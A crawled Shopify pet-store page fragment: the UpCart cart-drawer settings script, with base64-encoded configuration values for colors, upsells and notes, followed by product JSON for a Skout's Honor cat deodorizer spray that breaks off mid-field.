    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPnt7dGltZXJ9fTwvYj4gbWludXRlcyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I0NERTBFMA==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I0M1RTZGRA==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzYyYjlhZg==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3thbW91bnR9fTwvYj4gYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e3tjb3VudH19PC9iPiBwcm9kdWN0cyBhd2F5IGZyb20gZnJlZSBzaGlwcGluZyE8L3A+");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+VHJlYXQgeW91ciBwZXQgdG8gYSBsaXR0bGUgbG92ZSE8L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("MTA=");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("cmVsYXRlZA==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModule = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsField = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsShouldBeCounted = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.enableAddonAttributeKey = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModule = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5XSEFUJ1MgWU9VUiBQRVQnUyBOQU1FPzwvc3Ryb25nPjwvcD4K");
    if (val === '') {
        val = b64DecodeUnicode("PHA+QWRkIHNwZWNpYWwgaW5zdHJ1Y3Rpb25zPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.notesTitle = val;

    val = b64DecodeUnicode("ZW50ZXIgcGV0IG5hbWUgaGVyZQ==");
    if (val === '') {
        val = b64DecodeUnicode("U3BlY2lhbCBpbnN0cnVjdGlvbnMgZm9yIHlvdXIgb3JkZXI=");
    }
    window.upcartSettings.upcartEditorSettings.notesPlaceholder = val;

    val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tT2ZDYXJ0");
    }
    window.upcartSettings.upcartEditorSettings.notesPlacement = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModule = val;

    val = b64DecodeUnicode("eyJ1cmwiOiJodHRwczovL3N0b3JhZ2UuZ29vZ2xlYXBpcy5jb20vdXBjYXJ0LXB1YmxpYy9wYXltZW50LWljb25zLnBuZyIsInBvc2l0aW9uIjoiYm90dG9tIn0=");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cmwiOiIiLCJwb3NpdGlvbiI6ImJvdHRvbSJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadges = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountCodeModule = val;

    val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    if (val === '') {
        val = b64DecodeUnicode("RGlzY291bnQgY29kZQ==");
    }
    window.upcartSettings.upcartEditorSettings.discountCodePlaceholder = val;

    val = b64DecodeUnicode("QXBwbHk=");
    if (val === '') {
        val = b64DecodeUnicode("QXBwbHk=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeButtonText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesModule = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesPreventDowngrades = val;

    val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    if (val === '') {
        val = b64DecodeUnicode("VXBncmFkZSB0byB7e3NlbGxpbmdfcGxhbl9ncm91cF9uYW1lfX0=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsTextOverride = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("e3tzZWxsaW5nX3BsYW5fZ3JvdXBfbmFtZX19IC8ge3tzZWxsaW5nX3BsYW5fbmFtZX19");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOptionsText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("T25lLXRpbWUgcHVyY2hhc2U=");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesOneTimePurchaseText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("RnVsbCBwcmljZQ==");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesFullPriceText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U3Vic2NyaXB0aW9uIHBsYW5z");
    }
    window.upcartSettings.upcartEditorSettings.subscriptionUpgradesSubscriptionPlansText = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayModule = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayEnabledGateways = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MQ==");
    }
    window.upcartSettings.upcartEditorSettings.expressPayVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayAcceleratedCheckoutStyles = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.expressPayHideBuyerConsent = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartButtonIsEnabled = val;

    val = b64DecodeUnicode("IzUxMjg0Rg==");
    if (val === '') {
        val = b64DecodeUnicode("IzAwMDAwMA==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.backgroundColor = val;

    val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    if (val === '') {
        val = b64DecodeUnicode("YWxsRGV2aWNlcw==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.deviceSettings = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconColor = val;

    val = b64DecodeUnicode("c3RhbmRhcmRDYXJ0");
    if (val === '') {
        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>






<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "${{amount}}";
  window.upcartStorefrontPublicAccessToken = '2e0714a495a5d44265cdcbc0f57a1d52' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'US',
    currency: 'CurrencyDrop',
    name: 'United States'
  };
  window.upcartMyShopifyDomain = 'kingdukes.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div></body>
</html>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.kingdukes.com/products/skouts-honor-cat-probiotic-deodorizer-spray-honeysuckle.js
body_size: 1016
content:
{"id":7309277397028,"title":"Skout's Honor - Cat Probiotic Deodorizer Spray, Honeysuckle","handle":"skouts-honor-cat-probiotic-deodorizer-spray-honeysuckle","description":"\u003cp style=\"text-align: left;\"\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eThis probiotic cat spray hydrates and deodorizes skin and coat, providing a fresher, better-smelling pet between washes. Safe for daily use, probiotics act as a natural defense against environmental damage and inflammation, reducing shedding, itching, dryness, infection, and odor. The application of probiotics to the skin supports the growth of beneficial bacteria, preventing the growth of harmful bacteria.\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eInfused with a live, colony-forming probiotic kefir culture to bring out your pet's natural beauty. Suitable for all skin types and conditions, including excessive shedding, itching, dryness, irritation and odor.\u003c\/li\u003e\n\u003cli\u003e8 fluid oz \u003c\/li\u003e\n\u003c\/ul\u003e","published_at":"2023-08-22T14:41:10-07:00","created_at":"2023-08-22T14:19:08-07:00","vendor":"Skout's Honor","type":"Grooming","tags":["cat grooming","deodorizer","grooming","shop by cat","skout's honor","USA Made"],"price":1299,"price_min":1299,"price_max":1299,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":40729306398756,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"SV18421","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Skout's Honor - Cat Probiotic Deodorizer Spray, Honeysuckle","public_title":null,"options":["Default Title"],"price":1299,"weight":283,"compare_at_price":null,"inventory_management":"shopify","barcode":"810053870914","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1104}],"price":1104,"compare_at_price":1299,"per_delivery_price":1104,"selling_plan_id":21492760612,"selling_plan_group_id":"99f2d918aafb7c67a4348810204659c7146ef715"},{"price_adjustments":[{"position":1,"price":1104}],"price":1104,"compare_at_price":1299,"per_delivery_price":1104,"selling_plan_id":21492793380,"selling_plan_group_id":"99f2d918aafb7c67a4348810204659c7146ef715"},{"price_adjustments":[{"position":1,"price":1104}],"price":1104,"compare_at_price":1299,"per_delivery_price":1104,"selling_plan_id":21492826148,"selling_plan_group_id":"99f2d918aafb7c67a4348810204659c7146ef715"},{"price_adjustments":[{"position":1,"price":1104}],"price":1104,"compare_at_price":1299,"per_delivery_price":1104,"selling_plan_id":21493579812,"selling_plan_group_id":"99f2d918aafb7c67a4348810204659c7146ef715"}]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/cat_honeysuckle_deodorizer-removebg-preview_ab26dad8-0003-4696-88d3-40672784bcf5.png?v=1751320154","\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/honeysuckle-removebg-preview_ecde8136-2f5f-46e5-bcee-d5e7b2584e7b.png?v=1751320154","\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/honeysuckle_2-removebg-preview_2850a003-2a66-43f5-95b6-b53d3bbe175b.png?v=1751320154","\/\/cdn.shopify.com\/s\/files\/1\/1938\/8295\/files\/Skout_sHonorCatProbioticDeodorizerHoneysuckle_e7a049b9-6887-44d6-b71e-90b9cf423ff8.png?v=1751320154"],"featured_image":"\/\/cdn.shopify.co